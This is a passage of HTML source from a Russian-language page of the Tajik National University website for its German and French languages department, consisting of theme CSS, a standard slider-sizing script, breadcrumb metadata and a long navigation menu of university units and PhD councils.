    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnu.tj/index.php/ru/glavnaja/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/ru/nemeckogo-i-francuzskogo-jazykov/",
                    "name": "Немецкого и французского языков"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="page-template-default page page-id-2203 metaslider-plugin nemeckogo-i-francuzskogo-jazykov global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru current-lang"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/nemeckogo-i-francuzskogo-jazykov/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj no-translation"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/asos/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1158"><a href="https://tnu.tj/index.php/ru/glavnaja/">Главная</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1464"><a href="#">ОБЩИЕ СВЕДЕНИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8161"><a href="https://tnu.tj/index.php/ru/universitet/">Университет<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://tnu.tj/index.php/ru/istorija-tnu/">История ТНУ</a></li>
		<li id="menu-item-8162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8162"><a href="https://tnu.tj/index.php/ru/rektory-tnu/">Ректоры ТНУ</a></li>
	</ul>
</li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1394"><a href="#">Руководство<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://tnu.tj/index.php/ru/rektor/">Ректор</a></li>
		<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1406"><a href="https://tnu.tj/index.php/ru/uchenyj-sovet/">Ученый совет<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56217" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56217"><a href="https://tnu.tj/index.php/ru/chleny-uchenogo-soveta/">Члены Ученого совета</a></li>
			<li id="menu-item-56229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56229"><a href="https://tnu.tj/index.php/ru/obrazec-dokumentov-dlja-poluchenie-uchenoj-stepeni/">Образец документов для получение ученой степени</a></li>
		</ul>
</li>
		<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://tnu.tj/index.php/ru/prorektory-2/">Проректоры</a></li>
		<li id="menu-item-16420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16420"><a href="https://tnu.tj/index.php/ru/muzej-lidera-nacii-v-tnu/">Музей Лидера нации в ТНУ</a></li>
		<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6357"><a href="https://tnu.tj/index.php/ru/institut-povyshenija-kvalifikacii-prepodavatelej-vysshih-uchebnyh-zavedenij-respubliki-tadzhikistan-pri-tnu/">Институт повышения квалификации преподавателей высших учебных заведений Республики Таджикистан при ТНУ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38131"><a href="https://tnu.tj/index.php/ru/direktor-2/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://tnu.tj/index.php/ru/upravlenie-kadrov-i-specchasti/">Управление кадров и спецчасти</a></li>
		<li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://tnu.tj/index.php/ru/otdel-juridicheskoj-podderzhki/">Отдел юридической поддержки</a></li>
		<li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a href="https://tnu.tj/index.php/ru/otdel-registracii-dokumentov/">Отдел регистрации документов</a></li>
	</ul>
</li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://tnu.tj/index.php/ru/osnovnye-dokumenty/">Основные документы</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://tnu.tj/index.php/ru/atributika-tnu/">Атрибутика ТНУ</a></li>
	<li id="menu-item-3235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3235"><a href="https://tnu.tj/index.php/ru/biblioteka/">Библиотека</a></li>
	<li id="menu-item-80996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80996"><a href="https://tnu.tj/index.php/ru/universitet-v-cifrah/">Университет в цифрах</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1465"><a href="#">УЧЕБА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://tnu.tj/index.php/ru/prorektor-po-uchebnoj-rabote/">Первый проректор, проректор по учебной работе</a></li>
	<li id="menu-item-15728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15728"><a href="https://tnu.tj/index.php/ru/nauchno-metodicheskij-sovet/">Научно-методический совет</a></li>
	<li id="menu-item-65434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65434"><a href="https://tnu.tj/index.php/ru/uchebnoe-upravlenie-2/">Учебное управление<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50514"><a href="https://tnu.tj/index.php/ru/otdel-kontrolja-kachestva-obrazovanija/">Отдел контроля качества образования</a></li>
		<li id="menu-item-10067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10067"><a href="https://tnu.tj/index.php/ru/otdel-praktiki-i-raboty-s-molodymi-spe/">Отдел практики и работы с молодыми специалистами</a></li>
		<li id="menu-item-6348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6348"><a href="https://tnu.tj/index.php/ru/licej-estestvennyh-nauk-i-matematiki/">Лицей естественных наук и математики</a></li>
		<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2118"><a href="http://tnu.tj/%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d0%be%d1%82%d0%b4%d0%b5%d0%bb/">Второй отдел</a></li>
	</ul>
</li>
	<li id="menu-item-50537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50537"><a href="https://tnu.tj/index.php/ru/centr-testirovanija-informacionnyh-tehnologij-i-distancionnogo-obrazovanija/">Центр тестирования, информационных технологий и дистанционного образования<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15739"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-statistiki/">Отдел регистрации и статистики</a></li>
		<li id="menu-item-3320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3320"><a href="http://fosilavi.tnu.tj/?lang=ru">Дистанционное обучение</a></li>
		<li id="menu-item-65119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65119"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-kreditnoj-sistem/">Отдел регистрации и кредитной системы обучения</a></li>
		<li id="menu-item-25066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25066"><a href="https://tnu.tj/index.php/ru/sektor-sistemnogo-upravlenija-tehnicheskoj-diagnostiki-i-razrabotki-kompjuternyh-programm/">Отделы разработки программ для ЭВМ и управления компьютерными сетями</a></li>
		<li id="menu-item-25045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25045"><a href="https://tnu.tj/index.php/ru/sektor-kontrolja-kompjuternyh-klassov/">Отдел управления компьютерными классами</a></li>
	</ul>
</li>
	<li id="menu-item-2128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2128"><a>Общеуниверситетские кафедры<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11593"><a href="https://tnu.tj/index.php/ru/pedagogika-1/">Педагогика</a></li>
		<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://tnu.tj/index.php/ru/filosofija-2/">Философия</a></li>
		<li id="menu-item-13893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13893"><a href="https://tnu.tj/index.php/ru/jekonomicheskaja-teorija-2/">Кафедра теории экономики</a></li>
		<li id="menu-item-11599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11599"><a href="https://tnu.tj/index.php/ru/anglijskij-jazyk-1/">Кафедра английского языка</a></li>
		<li id="menu-item-11605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11605"><a href="https://tnu.tj/index.php/ru/nemeckogo-i-francuzskogo-jazykov-2/">Кафедра немецкого и французского языков</a></li>
		<li id="menu-item-13896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13896"><a href="https://tnu.tj/index.php/ru/fizicheskaja-kultura-2/">Кафедра физического воспитания и спорта</a></li>
		<li id="menu-item-13899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13899"><a href="https://tnu.tj/index.php/ru/voennaja-podgotovka-2/">Кафедра военной подготовки</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1466"><a href="#">НАУКА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1381"><a href="https://tnu.tj/index.php/ru/prorektor-po-nauchnoj-rabote/">Проректор по науке и инновациям</a></li>
	<li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1380"><a href="https://tnu.tj/index.php/ru/upravlenie-po-nauke-i-innovacijam/">Управление науки<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://tnu.tj/index.php/ru/otdel-nauchno-tehnicheskoj-informacii/">Отдел научно-технической информации</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://tnu.tj/index.php/ru/otdel-aspirantury-i-doktorantury/">Отдел подготовки научных кадров</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://tnu.tj/index.php/ru/izdatelskij-centr/">Издательский центр</a></li>
		<li id="menu-item-14969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14969"><a href="https://tnu.tj/index.php/ru/informacionno-analiticheskij-centr-tnu/">Информационно-аналитический центр ТНУ («К вершинам знаний»)</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://tnu.tj/index.php/ru/analitiko-koordinacionnyj-sovet/">Аналитико-координационный совет</a></li>
		<li id="menu-item-1983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://tnu.tj/index.php/ru/studencheskoe-nauchnoe-obshhestvo/">Студенческое научное общество</a></li>
	</ul>
</li>
	<li id="menu-item-19234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19234"><a href="https://tnu.tj/index.php/ru/upravlenija-innovacijami/">Управление инновациями<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1379"><a href="https://tnu.tj/index.php/ru/tehnologicheskij-park/">Технологический парк<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-51208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51208"><a href="https://www.tojpharm.tnu.tj/">Цифровая платформа для продажи лекарств и растительности</a></li>
		</ul>
</li>
		<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://tnu.tj/index.php/ru/centr-biotehnologii/">Центр биотехнологии</a></li>
	</ul>
</li>
	<li id="menu-item-1455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1455"><a href="#">ДС доктора философии (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-29655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29655"><a href="https://tnu.tj/index.php/tj/6d-koa-001/">6D.KOA-001</a></li>
		<li id="menu-item-32930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32930"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-42800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42800"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-32931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32931"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-32178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32178"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-31678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31678"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-6920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-40145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40145"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-31256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31256"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-31808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31808"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-32572" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32572"><a href="https://tnu.tj/index.php/tj/32568/">6D.KOA-029</a></li>
		<li id="menu-item-42343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42343"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li id="menu-item-46144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46144"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li id="menu-item-47547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47547"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-72453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72453"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-75987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75987"><a href="https://tnu.tj/index.php/ru/6d-koa-092">6D.KOA-092</a></li>
		<li id="menu-item-83108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83108"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li id="menu-item-49738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49738"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАЦИИ</a></li>
	<li id="menu-item-69535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69535"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li id="menu-item-69608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69608"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li id="menu-item-69547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69547"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li id="menu-item-69707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69707"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li id="menu-item-69722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69722"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li id="menu-item-70098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70098"><a href="https://tnu.tj/index.php/ru/dissertacionnye-sovety/">Диссертационные советы</a></li>
	<li id="menu-item-80605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80605"><a href="https://tnu.tj/index.php/ru/proekty-ustojchivogo-razvitija/">Проекты устойчивого развития</a></li>
</ul>
</li>
<li id="menu-item-1467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1467"><a href="#">ВОСПИТАНИЕ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://tnu.tj/index.php/ru/prorektor-po-vospitatelnoj-rabote/">Проректор по воспитательной работе</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2453"><a href="https://tnu.tj/index.php/ru/otdel-vospitanija-2/">Отдел воспитания<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50895"><a href="https://tnu.tj/index.php/ru/dokumenty-2/">Документы отдела воспитания</a></li>
	</ul>
</li>
